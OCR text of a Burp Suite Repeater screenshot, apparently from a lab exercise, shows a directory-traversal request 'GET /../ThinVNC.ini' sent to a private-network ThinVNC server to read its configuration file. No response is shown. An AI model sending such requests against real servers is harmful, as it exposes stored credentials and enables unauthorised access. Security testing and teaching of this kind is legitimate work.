 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Sequencer Decoder Comparer Extender Project options User options Alerts Wsdler
Target Proxy Spider Scanner Intruder Repeater
1 × ...
Go Cancel < > Target: http://192.168.57.117:8080 ?
Request
Raw Headers Hex
GET /../ThinVNC.ini HTTP/1.1
Host: 192.168.57.117:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:95.0) Gecko/20100101 Firefox/95.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw
? < + > Type a search ter 0 matche
Ready